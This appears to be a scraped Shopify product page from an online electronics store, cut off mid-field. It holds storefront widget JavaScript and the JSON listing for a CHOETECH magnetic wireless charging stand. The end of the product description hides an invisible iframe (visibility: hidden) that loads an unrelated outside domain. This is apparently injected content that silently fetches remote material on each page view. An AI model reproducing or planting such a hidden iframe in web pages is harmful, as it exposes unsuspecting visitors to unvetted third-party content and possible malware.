.boost-sd__rc-info-pl .boost-sd__rc-pl-item:first-child {   width: 50%  }  .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(2) {   width: 40%  }  .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(3) {   width: 30%  } } @keyframes place-holder-animation {  0% {   opacity: 1;  }  50% {   opacity: 0.5;  }  100% {   opacity: 1;  } }</style>`;this.initBlock(widgetDOM)}}}get extendAppConfig(){const recommendationWidgets={};
      
      
        
          recommendationWidgets['home-page'] = {"homepage-583052":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"newest-arrivals","limit":12,"layoutDisplay":"carousel"},"widgetName":"Just dropped","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"homepage-721651":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"bestsellers","limit":12,"layoutDisplay":"carousel"},"widgetName":"Best Sellers","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}}
        
      
        
          recommendationWidgets['cart-page'] = {"cartpage-035370":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"recently-viewed","limit":12,"layoutDisplay":"carousel"},"widgetName":"Still interested in this?","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"cartpage-376581":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"related-items","limit":12,"layoutDisplay":"carousel","modelType":"Alternative","secondaryAlgorithm":"bestsellers"},"widgetName":"Similar Products","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}}
        
      
        
          recommendationWidgets['product-page'] = {"productpage-334067":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"recently-viewed","limit":12,"layoutDisplay":"carousel"},"widgetName":"Recently viewed","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"productpage-330233":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"frequently-bought-together","limit":2,"layoutDisplay":"bundle","modelType":"FBT","secondaryAlgorithm":"bestsellers"},"widgetName":"Frequently Bought Together","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"productpage-330233","bundleStyle":"style1","layoutDisplay":"bundle","numberOfRecommendProduct":2,"templateType":"customization","themePreview":"","titleAlignment":"left","titleFont":"Poppins","titleFontSize":14,"titleFontStyle":"100","titleTextColor":"#3D4246","titleTextTransform":"capitalize"}},"productpage-428443":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"related-items","limit":12,"layoutDisplay":"carousel","ruleBased":[{"type":"sameCollection","status":false,"excluded":[]},{"type":"sameProductCategory","status":true},{"type":"sameProductType","status":true},{"type":"sameVendor","status":true},{"type":"sameTags","status":false},{"type":"sameMetafield_1","status":false},{"type":"sameMetafield_2","status":false},{"type":"sameMetafield_3","status":false}]},"widgetName":"Related items","widgetStatus":"live","widgetDesignSettings":{"widgetId":"productpage-428443","tenantId":"level-up-business.myshopify.com","layoutDisplay":"carousel","numberOfProductPerRow":4,"numberOfRecommendProduct":12,"templateType":"customization","themePreview":"","titleAlignment":"center","titleFont":"Poppins","titleFontSize":14,"titleFontStyle":"100","titleTextColor":"#3D4246","titleTextTransform":"capitalize"}},"productpage-063638":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"frequently-bought-together","limit":12,"layoutDisplay":"carousel","modelType":"FBT","secondaryAlgorithm":"Complementary"},"widgetName":"Usually bought together","widgetStatus":"live","widgetDesignSettings":{"widgetId":"productpage-063638","tenantId":"level-up-business.myshopify.com","layoutDisplay":"carousel","numberOfProductPerRow":4,"numberOfRecommendProduct":12,"templateType":"customization","themePreview":"","titleAlignment":"center","titleFont":"Poppins","titleFontSize":14,"titleFontStyle":"100","titleTextColor":"#3D4246","titleTextTransform":"capitalize"}}}
        
      
        
          recommendationWidgets['collection-page'] = {"collectionpage-678810":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"newest-arrivals","limit":12,"layoutDisplay":"carousel"},"widgetName":"Just dropped","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"collectionpage-870172":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"trending-products","limit":12,"layoutDisplay":"carousel","calculatedBasedOn":"purchase-events","rangeOfTime":"7-day"},"widgetName":"Most Popular Products","widgetStatus":"draft","widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}}
        
      
        
          recommendationWidgets['defaultSettings'] = null
        
      
        
      
        
          recommendationWidgets['dynamic-bundle'] = {"bundle-230721":{"params":{"shop":"level-up-business.myshopify.com","recommendationType":"dynamic-bundle"},"widgetDesignSettings":{"tenantId":"level-up-business.myshopify.com","widgetId":"bundle-230721","templateType":"customization","titleName":"Frequently Bought Together","titleAlignment":"center","titleFont":"Poppins","titleFontSize":12,"titleFontStyle":"regular","titleTextColor":"#595959","titleTextTransform":"uppercase","buttonText":"Add bundle to cart","buttonBackgroundColor":"#111111","buttonTextColor":"#ffffff","bundleImageType":"combo","bundleImageData":"","bundleImageLink":"","description":"Buy {{quantity}} items and save {{discount}}","bundleBadgeText":"Most popular","bundleBadgeColor":"#111111","bundleBadgeTextColor":"#FFFFFF","bundleHighlightOption":1}}}
        
      
    ;return{recommendUrl:"https://services.mybcapps.com/discovery/recommend",recommendationWidgets}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlocks)}onMouduleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlocks)}initBlock(dom){const block={id:dom.id,document:dom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(block,dom,"recommendation");block.widgetId=dom.id?.replace("boost-sd-widget-","");this.TAEApp.registerBlock(block);this.blocks[block.id]=block}};Recommendation.moduleName="Recommendation";var Search=class extends BoostTAEAppModule{constructor(){super(...arguments);this.block={id:"bc-instant-search",document:document.createElement("div")};this.initBlock=()=>{if(!this.enabled)return;const{document:document2,id}=this.block;document2.id=id;window.document.body.appendChild(document2);this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,document2,"instantSearch");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get extendAppConfig(){return{searchUrl:"https://services.mybcapps.com/bc-sf-filter/search"}}get enabled(){const{taeSettings,templateId,simplifiedIntegration}=this.TAEAppConfig;const isInstantSearchEnabled=taeSettings?.instantSearch?.enabled&&templateId&&(!simplifiedIntegration.enabled||simplifiedIntegration.instantSearch);return isInstantSearchEnabled}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onMouduleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};Search.moduleName="Search";var SEOEnhancement=class extends BoostTAEAppModule{shouldInit(){return this.TAEAppConfig.generalSettings.enableRobot}init(){const robot=document.querySelector('meta[content="noindex,nofollow,nosnippet"]');if(!robot&&(checkExistFilterOptionParam()||getQueryParamByKey("q")&&!isSearchPage())){const meta=document.createElement("meta");meta.name="robots";meta.content="noindex,nofollow,nosnippet";document.head.append(meta)}}get extendAppConfig(){return{generalSettings:{enableRobot:true}}}};SEOEnhancement.moduleName="SEOEnhancement";var ShopifyMetafield=class extends BoostTAEAppModule{get extendAppConfig(){return {shop:{name:"Level Up",url:"https://level-up.gg",domain:"level-up-business.myshopify.com",currency:"KWD",money_format: "\u003cspan class=money\u003e{{amount}} KD\u003c\/span\u003e",money_format_with_currency: "\u003cspan class=money\u003e{{amount}} KWD\u003c\/span\u003e"},integration:{},...
        {
          
        }
      };}};ShopifyMetafield.moduleName="ShopifyMetafield";var ShopifyDataObject=class extends BoostTAEAppModule{get dataObject(){return {user: 
        {
          
        }
      ,product:{...(
          
            {"id":7948184355050,"title":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","handle":"choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517","description":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e","published_at":"2022-10-06T19:18:25+03:00","created_at":"2022-10-06T19:18:24+03:00","vendor":"Choetech","type":"grib \u0026 stand","tags":["active product","AE","Brand_Choetech","Choetech","Gaming PC","Grib \u0026 Stand a2b","Mobile a2b","Mobile Accessories","Mobile Accessories a2b","PC","PC Gaming","Stand","Type_Charger Wireless","Type_Desktop Stands","Type_Holder","wireless charger a2b","wireless charging"],"price":650,"price_min":650,"price_max":650,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"],"featured_image":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","options":["Title"],"media":[{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949010666,"position":1,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949043434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","width":1600},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949076202,"position":3,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949108970,"position":4,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949240042,"position":5,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949272810,"position":6,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949338346,"position":7,"preview_image":{"aspect_ratio":0.9,"height":1333,"width":1200,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701"},"aspect_ratio":0.9,"height":1333,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","width":1200},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949502186,"position":8,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701","width":300}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" 